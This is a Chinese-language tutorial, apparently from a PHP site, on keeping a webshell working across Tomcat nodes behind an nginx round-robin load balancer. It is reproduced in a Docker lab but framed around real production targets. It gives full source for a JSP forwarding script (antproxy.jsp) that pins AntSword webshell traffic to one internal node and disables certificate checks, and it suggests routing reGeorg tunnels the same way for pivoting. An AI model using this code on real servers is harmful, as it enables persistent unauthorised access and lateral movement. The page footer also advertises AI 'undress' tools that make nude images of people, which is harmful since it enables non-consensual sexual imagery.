nginx负载均衡下的webshell上传如何实现
场景描述
假定在真实生产环境中,存在一个RCE漏洞,可以让我们获取WebShell
环境的安装
首先在GetHub上拉去漏洞的镜像前,需提前在centos上安装nginx和tomcat以及配置好nginx以及tomcat的相关配置文件,在使用docker将镜像拉取下来,进行漏洞的复现。

1、先将docker环境搭建起来


2、测试tomcat是否可以访问

根据上图可以看出,后端的tomcat是可以访问的

3、查看docker中nginx反向代理的负载均衡



4、查看docker中lbsnode1中的ant.jsp文件
此文件可以理解为一句话木马,在lbsnode2中也是存有相同的文件
lbsnode1:

lbsnode2:


5、通过中国蚁剑来连接ant.jsp文件

因为两台节点都在相同的位置存在 ant.jsp,所以连接的时候也没出现什么异常
复现过程

存在的问题
问题一:由于nginx采用的反向代理是轮询的方式,所以上传文件必须在两台后端服务器的相同位置上传相同的文件
因为我们是反向代理的负载均衡,就存在上传文件出现一台后端服务器上有我们上传的文件,另一台服务器上没有我们上传的文件,出现的结果就是,一旦一台服务器上没有,那么在请求轮到这台服务器的时候,就会报出404的错误,从而影响使用,这也就是一会出现正常,一会出现错误的原因。

解决方案:
我们需要在每一台节点的相同位置都上传相同内容的WebShell,从而实现无论是轮询到哪台服务器上都可以访问到我们的后端服务器上。实现每一台后端服务器上都有上传的文件,就需要疯狂上传。

问题二:我们在执行命令时,无法知道下次的请求交给哪台机器去执行
我们在执行hostname -i查看当前执行机器的IP时,可以看到IP地址一直在漂移

问题三:当我们需要上传一些较大的工具时,会造成工具无法使用的情况
当我们上传一个较大的文件时,由于AntSword上传文件时,采用的是分片上传方式,把一个文件分成了多次HTTP请求发送给目标,造成文件的一部分内容在A这台服务器上,另一部分文件在B这台服务器上,从而使得较大的工具或者文件无法打开或者使用
问题四:由于目标主机不能出外网,想要进一步深入,只能使用reGeorg/HTTPAbs 等 HTTP Tunnel,可在这个场景下,这些 tunnel 脚本全部都失灵了。
解决方案
方案一:关掉其中的一台后端服务器
关闭后端其中的一台服务器确实能够解决上述的四种问题,但是这个方案实在是“老寿星上吊---活腻了”,影响业务,还会造成灾难,直接Pass不考虑
综合评价:真是环境下千万不要尝试!!!

方案二:在程序执行前先判断要不要执行
既然无法预测下一次是哪台机器去执行,那我们的shell在执行Payload之前,先判断一下要不要执行不就可以了。
首次按创建一个脚本demo.sh,该脚本是获取我们的后端其中一台服务器的地址,匹配到这台服务器的地址才进行程序的执行,匹配到另一台服务器则不进行程序的执行。



通过中国蚁剑将demo.sh脚本文件上传到后端的两台服务器上,因为是负载均衡,所以需要疯狂点击上传


这样一来,确实能够保证执行的命令是在我们想要的机器上了,可是这样执行命令,没有一丝美感,另外,大文件上传、HTTP隧道这些问题也没有解决。
综合评价:该方案勉强能用,仅适合在执行命令的时候用,不够优雅。

方案三:在Web层做一次HTTP流量的转发(重点)
没错,我们用 AntSword 没法直接访问 LBSNode1 内网IP(172.23.0.2)的 8080 端口,但是有人能访问呀,除了 nginx 能访问之外,LBSNode2 这台机器也是可以访问 Node1 这台机器的 8080 端口的。
还记不记得 「PHP Bypass Disable Function」 这个插件,我们在这个插件加载 so 之后,本地启动了一个 httpserver,然后我们用到了 HTTP 层面的流量转发脚本 「antproxy.php」, 我们放在这个场景下看:

我们一步一步来看这个图,我们的目的是:所有的数据包都能发给「LBSNode 1」这台机器
首先是 第 1 步,我们请求 /antproxy.jsp,这个请求发给 nginx
nginx 接到数据包之后,会有两种情况:
我们先看黑色线,第 2 步把请求传递给了目标机器,请求了 Node1 机器上的 /antproxy.jsp,接着 第 3 步,/antproxy.jsp 把请求重组之后,传给了 Node1 机器上的 /ant.jsp,成功执行。
再来看红色线,第 2 步把请求传给了 Node2 机器, 接着第 3 步,Node2 机器上面的 /antproxy.jsp 把请求重组之后,传给了 Node1 的 /ant.jsp,成功执行。

1、创建 antproxy.jsp 脚本
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="javax.net.ssl.*" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="java.io.DataInputStream" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.OutputStream" %>
<%@ page import="java.net.HttpURLConnection" %>
<%@ page import="java.net.URL" %>
<%@ page import="java.security.KeyManagementException" %>
<%@ page import="java.security.NoSuchAlgorithmException" %>
<%@ page import="java.security.cert.CertificateException" %>
<%@ page import="java.security.cert.X509Certificate" %>
<%!
public static void ignoreSsl() throws Exception {
HostnameVerifier hv = new HostnameVerifier() {
public boolean verify(String urlHostName, SSLSession session) {
return true;
}
};
trustAllHttpsCertificates();
HttpsURLConnection.setDefaultHostnameVerifier(hv);
}
private static void trustAllHttpsCertificates() throws Exception {
TrustManager[] trustAllCerts = new TrustManager[] { new X509TrustManager() {
public X509Certificate[] getAcceptedIssuers() {
return null;
}
@Override
public void checkClientTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
@Override
public void checkServerTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
} };
try {
SSLContext sc = SSLContext.getInstance("TLS");
sc.init(null, trustAllCerts, new java.security.SecureRandom());
HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
} catch (KeyManagementException e) {
e.printStackTrace();
} catch (NoSuchAlgorithmException e) {
e.printStackTrace();
}
}
%>
<%
String target = "http://172.24.0.2:8080/ant.jsp";
URL url = new URL(target);
if ("https".equalsIgnoreCase(url.getProtocol())) {
ignoreSsl();
}
HttpURLConnection conn = (HttpURLConnection)url.openConnection();
StringBuilder sb = new StringBuilder();
conn.setRequestMethod(request.getMethod());
conn.setConnectTimeout(30000);
conn.setDoOutput(true);
conn.setDoInput(true);
conn.setInstanceFollowRedirects(false);
conn.connect();
ByteArrayOutputStream baos=new ByteArrayOutputStream();
OutputStream out2 = conn.getOutputStream();
DataInputStream in=new DataInputStream(request.getInputStream());
byte[] buf = new byte[1024];
int len = 0;
while ((len = in.read(buf)) != -1) {
baos.write(buf, 0, len);
}
baos.flush();
baos.writeTo(out2);
baos.close();
InputStream inputStream = conn.getInputStream();
OutputStream out3=response.getOutputStream();
int len2 = 0;
while ((len2 = inputStream.read(buf)) != -1) {
out3.write(buf, 0, len2);
}
out3.flush();
out3.close();
%>2、修改转发地址,转向目标 Node 的内网IP的 目标脚本 访问地址。
注意:不仅仅是 WebShell 哟,还可以改成 reGeorg 等脚本的访问地址
我们将 target 指向了 LBSNode1 的 ant.jsp

注意:
a) 不要使用上传功能,上传功能会分片上传,导致分散在不同 Node 上。


b) 要保证每一台 Node 上都有相同路径的 antproxy.jsp, 所以我疯狂保存了很多次,保证每一台都上传了脚本




3、 修改 Shell 配置, 将 URL 部分填写为 antproxy.jsp 的地址,其它配置不变

4、 测试执行命令, 查看 IP

可以看到 IP 已经固定, 意味着请求已经固定到了 LBSNode1 这台机器上了。此时使用分片上传、HTTP 代理,都已经跟单机的情况没什么区别了
该方案的优点:
1、低权限就可以完成,如果权限高的话,还可以通过端口层面直接转发,不过这跟 Plan A 的关服务就没啥区别了
2、流量上,只影响访问 WebShell 的请求,其它的正常业务请求不会影响。
3、适配更多工具
缺点:
该方案需要「目标 Node」和「其它 Node」 之间内网互通,如果不互通就凉了。
以上是nginx负载均衡下的webshell上传如何实现的详细内容。更多信息请关注PHP中文网其他相关文章!

热AI工具

Undresser.AI Undress
人工智能驱动的应用程序,用于创建逼真的裸体照片

AI Clothes Remover
用于从照片中去除衣服的在线人工智能工具。

Undress AI Tool
免费脱衣服图片

Clothoff.io
AI脱衣机

AI Hentai Generator
免费生成ai无尽的。

热门文章

热工具

记事本++7.3.1
好用且免费的代码编辑器

SublimeText3汉化版
中文版,非常好用

禅工作室 13.0.1
功能强大的PHP集成开发环境

Dreamweaver CS6
视觉化网页开发工具

SublimeText3 Mac版
神级代码编辑软件(SublimeText3)

热门话题
 tomcat服务器怎么让外网访问
Apr 21, 2024 am 07:22 AM
tomcat服务器怎么让外网访问
Apr 21, 2024 am 07:22 AM
要让 Tomcat 服务器对外网访问,需要:修改 Tomcat 配置文件,允许外部连接。添加防火墙规则,允许访问 Tomcat 服务器端口。创建 DNS 记录,将域名指向 Tomcat 服务器公有 IP。可选:使用反向代理提升安全性和性能。可选:设置 HTTPS 以提高安全性。
 thinkphp怎么运行
Apr 09, 2024 pm 05:39 PM
thinkphp怎么运行
Apr 09, 2024 pm 05:39 PM
ThinkPHP Framework 的本地运行步骤:下载并解压 ThinkPHP Framework 到本地目录。创建虚拟主机(可选),指向 ThinkPHP 根目录。配置数据库连接参数。启动 Web 服务器。初始化 ThinkPHP 应用程序。访问 ThinkPHP 应用程序 URL 运行。
 Welcome to nginx!怎么解决?
Apr 17, 2024 am 05:12 AM
Welcome to nginx!怎么解决?
Apr 17, 2024 am 05:12 AM
要解决 "Welcome to nginx!" 错误,需要检查虚拟主机配置,启用虚拟主机,重新加载 Nginx,如果无法找到虚拟主机配置文件,则创建默认页面并重新加载 Nginx,这样错误消息将消失,网站将正常显示。
 docker容器之间如何通信
Apr 07, 2024 pm 06:24 PM
docker容器之间如何通信
Apr 07, 2024 pm 06:24 PM
Docker 环境中容器通信有五种方法:共享网络、Docker Compose、网络代理、共享卷、消息队列。根据隔离性和安全性需求,选择最合适的通信方法,例如利用 Docker Compose 简化连接或使用网络代理提高隔离性。
 html文件怎么生成网址
Apr 21, 2024 pm 12:57 PM
html文件怎么生成网址
Apr 21, 2024 pm 12:57 PM
要将 HTML 文件转换为网址,需要使用网络服务器,包括以下步骤:获取网络服务器。设置网络服务器。上传 HTML 文件。创建域名。路由请求。
 nodejs项目怎么部署到服务器
Apr 21, 2024 am 04:40 AM
nodejs项目怎么部署到服务器
Apr 21, 2024 am 04:40 AM
Node.js 项目的服务器部署步骤:准备部署环境:获取服务器访问权限、安装 Node.js、设置 Git 存储库。构建应用程序:使用 npm run build 生成可部署代码和依赖项。上传代码到服务器:通过 Git 或文件传输协议。安装依赖项:SSH 登录服务器并使用 npm install 安装应用程序依赖项。启动应用程序:使用 node index.js 等命令启动应用程序,或使用 pm2 等进程管理器。配置反向代理(可选):使用 Nginx 或 Apache 等反向代理路由流量到应用程
 dockerfile中最常见的指令是什么
Apr 07, 2024 pm 07:21 PM
dockerfile中最常见的指令是什么
Apr 07, 2024 pm 07:21 PM
Dockerfile 中最常用的指令有:FROM:创建新镜像或派生新镜像RUN:执行命令(安装软件、配置系统)COPY:复制本地文件到镜像ADD:类似 COPY,可自动解压缩 tar 存档或获取 URL 文件CMD:指定容器启动时的命令EXPOSE:声明容器监听端口(但不公开)ENV:设置环境变量VOLUME:挂载主机目录或匿名卷WORKDIR:设置容器中的工作目录ENTRYPOINT:指定容器启动时要执行的可执行文件(类似 CMD,但不可覆盖)
 nodejs可以外网访问么
Apr 21, 2024 am 04:43 AM
nodejs可以外网访问么
Apr 21, 2024 am 04:43 AM
是的,Node.js 可以外网访问。您可以使用以下方法:使用 Cloud Functions 部署函数并公开访问。使用 Express 框架创建路由并定义端点。使用 Nginx 反向代理请求到 Node.js 应用程序。使用 Docker 容器运行 Node.js 应用程序并通过端口映射公开。






